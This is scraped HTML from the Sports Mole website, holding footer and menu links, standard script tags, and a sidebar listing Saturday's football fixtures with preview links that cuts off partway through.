href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/mexican-grand-prix_race_269.html">Mexican result</a> <a
href="/formula-1/2025/brazilian-grand-prix_race_270.html">Brazilian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.4" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football_rhs.html?1769265105842
body_size: 27242
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-1_1"><div class="dTL"><a href="/football/premier-league/table.html">Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_1"><div class="lSa lSe"><a data-title="Preview:West Ham vs Sunderland - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between West Ham United and Sunderland, including predictions, team news and possible lineups." href="/football/west-ham-united/relegation-battle/preview/west-ham-vs-sunderland-prediction-team-news-lineups_590379.html" class="l_s_row_even" id="ls_237734_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">West Ham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sunderland</div></a></div><div class="lSa lSo"><a data-title="Preview:Fulham vs Brighton - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Fulham and Brighton &amp; Hove Albion, including predictions, team news and possible lineups." href="/football/fulham/preview/fulham-vs-brighton-prediction-team-news-lineups_590360.html" class="l_s_row_odd" id="ls_237806_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Fulham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Brighton</div></a></div><div class="lSa lSe"><a data-title="Preview:Man City vs Wolves - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Manchester City and Wolverhampton Wanderers, including predictions, team news and possible lineups." href="/football/man-city/title-race/preview/man-city-vs-wolves-prediction-team-news-lineups_590352.html" class="l_s_row_even" id="ls_237807_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Man City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wolves</div></a></div><div class="lSa lSo"><a data-title="Preview:Burnley vs Spurs - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Burnley and Tottenham Hotspur, including predictions, team news and possible lineups." href="/football/burnley/relegation-battle/preview/burnley-vs-spurs-prediction-team-news-lineups_590356.html" class="l_s_row_odd" id="ls_237805_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Burnley</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Spurs</div></a></div><div class="lSa lSe"><a data-title="Preview:Bournemouth vs Liverpool - prediction, team news, lineups" title="Sports Mole previews Saturday's Premier League clash between Bournemouth and Liverpool, including predictions, team news and possible lineups." href="/football/liverpool/top-four-race/preview/bournemouth-vs-liverpool-prediction-team-news-lineups_590385.html" class="l_s_row_even" id="ls_237923_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Bournemouth</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Liverpool</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_2"><div class="dTL"><a href="/football/championship/table.html">Championship</a></div><span class="right dTR"><span class="dFm"><a href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/championship/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_2"><div class="lSa lSe"><a data-title="Preview:Middlesbrough vs Preston - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Middlesbrough and Preston North End, including predictions, team news and possible lineups." href="/football/middlesbrough/preview/middlesbrough-vs-preston-prediction-team-news-lineups_590428.html" class="l_s_row_even" id="ls_237735_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Middlesbrough</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Preston</div></a></div><div class="lSa lSo"><a data-title="Preview:Millwall vs Charlton - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Millwall and Charlton Athletic, including predictions, team news and possible lineups." href="/football/millwall/preview/millwall-vs-charlton-prediction-team-news-lineups_590461.html" class="l_s_row_odd" id="ls_237736_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Millwall</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Charlton</div></a></div><div class="lSa lSe"><a data-title="Preview:QPR vs Wrexham - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Queens Park Rangers and Wrexham, including predictions, team news and possible lineups." href="/football/qpr/preview/qpr-vs-wrexham-prediction-team-news-lineups_590406.html" class="l_s_row_even" id="ls_237824_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">QPR</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wrexham</div></a></div><div class="lSa lSo"><a data-title="Preview:Birmingham vs Stoke - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Birmingham City and Stoke City, including predictions, team news and possible lineups." href="/football/birmingham-city/preview/birmingham-vs-stoke-prediction-team-news-lineups_590413.html" class="l_s_row_odd" id="ls_237819_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Birmingham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Stoke</div></a></div><div class="lSa lSe"><a data-title="Preview:Blackburn vs Watford - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Blackburn Rovers and Watford, including predictions, team news and possible lineups." href="/football/blackburn-rovers/preview/blackburn-vs-watford-prediction-team-news-lineups_590402.html" class="l_s_row_even" id="ls_237820_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Blackburn</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Watford</div></a></div><div class="lSa lSo"><a data-title="Preview:Bristol City vs Sheff Weds - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Bristol City and Sheffield Wednesday, including predictions, team news and possible lineups." href="/football/bristol-city/preview/bristol-city-vs-sheff-weds-prediction-team-news-lineups_590390.html" class="l_s_row_odd" id="ls_237821_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Bristol City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sheff Weds</div></a></div><div class="lSa lSe"><a data-title="Preview:Hull City vs Swansea - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Hull City and Swansea City, including predictions, team news and possible lineups." href="/football/hull-city/preview/hull-city-vs-swansea-prediction-team-news-lineups_590375.html" class="l_s_row_even" id="ls_237822_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Hull City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Swansea</div></a></div><div class="lSa lSo"><a data-title="Preview:Leicester vs Oxford Utd - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Leicester City and Oxford United, including predictions, team news and possible lineups." href="/football/leicester-city/preview/leicester-vs-oxford-utd-prediction-team-news-lineups_590374.html" class="l_s_row_odd" id="ls_237823_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Leicester</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Oxford Utd</div></a></div><div class="lSa lSe"><a data-title="Preview:Sheff Utd vs Ipswich - prediction, team news, lineups" title="Sports Mole previews Saturday's Championship clash between Sheffield United and Ipswich Town, including predictions, team news and possible lineups." href="/football/sheffield-united/preview/sheff-utd-vs-ipswich-prediction-team-news-lineups_590450.html" class="l_s_row_even" id="ls_237825_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Sheff Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ipswich</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_45"><div class="dTL"><a href="/football/scottish-premiership/table.html">Scottish Premiership</a></div><span class="right dTR"><span class="dFm"><a href="/football/scottish-premiership/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/scottish-premiership/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_45"><div class="lSa lSe"><a data-title="Preview:Aberdeen vs Livingston - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Aberdeen and Livingston, including predictions, team news and possible lineups." href="/football/aberdeen/preview/aberdeen-vs-livingston-prediction-team-news-lineups_590431.html" class="l_s_row_even" id="ls_237808_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Aberdeen</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Livingston</div></a></div><div class="lSa lSo"><a data-title="Preview:Dundee Utd vs St Mirren - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Dundee United and St Mirren, including predictions, team news and possible lineups." href="/football/dundee-united/preview/dundee-utd-vs-st-mirren-prediction-team-news-lineups_590414.html" class="l_s_row_odd" id="ls_237809_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Dundee Utd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Mirren</div></a></div><div class="lSa lSe"><a data-title="Preview:Motherwell vs Kilmarnock - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Motherwell and Kilmarnock, including predictions, team news and possible lineups." href="/football/motherwell/preview/motherwell-vs-kilmarnock-prediction-team-news-lineups_590404.html" class="l_s_row_even" id="ls_237811_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Motherwell</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Kilmarnock</div></a></div><div class="lSa lSo"><a data-title="Preview:Falkirk vs Hibernian - prediction, team news, lineups" title="Sports Mole previews Saturday's Scottish Premiership clash between Falkirk and Hibernian, including predictions, team news and possible lineups." href="/football/falkirk/preview/falkirk-vs-hibernian-prediction-team-news-lineups_590435.html" class="l_s_row_odd" id="ls_237810_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Falkirk</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hibernian</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_6"><div class="dTL"><a href="/football/la-liga/table.html">La Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/la-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/la-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_6"><div class="lSa lSe"><a data-title="Preview:Rayo Vallecano vs Osasuna - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Rayo Vallecano and Osasuna, including predictions, team news and possible lineups." href="/football/rayo-vallecano/preview/rayo-vallecano-vs-osasuna-prediction-team-news-lineups_590420.html" class="l_s_row_even" id="ls_237745_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Rayo Vallecano</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Osasuna</div></a></div><div class="lSa lSo"><a data-title="Preview:Valencia vs Espanyol - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Valencia and Espanyol, including predictions, team news and possible lineups." href="/football/valencia/preview/valencia-vs-espanyol-prediction-team-news-lineups_590427.html" class="l_s_row_odd" id="ls_237902_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.15pm</span></div><div class="l_s_cell_two">Valencia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Espanyol</div></a></div><div class="lSa lSe"><a data-title="Preview:Sevilla vs Athletic Bilbao - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Sevilla and Athletic Bilbao, including predictions, team news and possible lineups." href="/football/sevilla/preview/sevilla-vs-athletic-bilbao-prediction-team-news-lineups_590430.html" class="l_s_row_even" id="ls_237925_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Sevilla</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Athletic Bilbao</div></a></div><div class="lSa lSo"><a data-title="Preview:Villarreal vs Real Madrid - prediction, team news, lineups" title="Sports Mole previews Saturday's La Liga clash between Villarreal and Real Madrid, including predictions, team news and possible lineups." href="/football/real-madrid/race-for-the-la-liga-title/preview/villarreal-vs-real-madrid-prediction-team-news-lineups_590415.html" class="l_s_row_odd" id="ls_237950_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Villarreal</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Real Madrid</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_7"><div class="dTL"><a href="/football/serie-a/table.html">Serie A</a></div><span class="right dTR"><span class="dFm"><a href="/football/serie-a/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/serie-a/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_7"><div class="lSa lSe"><a data-title="Preview:Como vs Torino - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Como and Torino, including predictions, team news and possible lineups." href="/football/como/preview/como-vs-torino-prediction-team-news-lineups_590319.html" class="l_s_row_even" id="ls_237779_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Como</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Torino</div></a></div><div class="lSa lSo"><a data-title="Preview:Fiorentina vs Cagliari - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Fiorentina and Cagliari, including predictions, team news and possible lineups." href="/football/fiorentina/preview/fiorentina-vs-cagliari-prediction-team-news-lineups_590405.html" class="l_s_row_odd" id="ls_237917_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Fiorentina</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cagliari</div></a></div><div class="lSa lSe"><a data-title="Preview:Lecce vs Lazio - prediction, team news, lineups" title="Sports Mole previews Saturday's Serie A clash between Lecce and Lazio, including predictions, team news and possible lineups." href="/football/lecce/preview/lecce-vs-lazio-prediction-team-news-lineups_590423.html" class="l_s_row_even" id="ls_237947_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Lecce</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Lazio</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_8"><div class="dTL"><a href="/football/bundesliga/table.html">Bundesliga</a></div><span class="right dTR"><span class="dFm"><a href="/football/bundesliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/bundesliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" 